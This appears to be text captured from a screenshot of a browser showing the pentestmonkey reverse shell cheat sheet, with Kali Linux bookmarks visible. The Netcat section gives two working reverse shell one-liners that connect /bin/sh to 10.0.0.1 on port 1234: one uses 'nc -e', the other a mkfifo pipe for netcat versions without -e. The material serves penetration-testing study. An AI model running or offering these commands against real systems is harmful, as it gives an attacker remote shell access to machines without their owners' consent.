 pentestmonkey.net/cheat-sheet/shells/reverse-
90%
Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB M
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse shell
back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f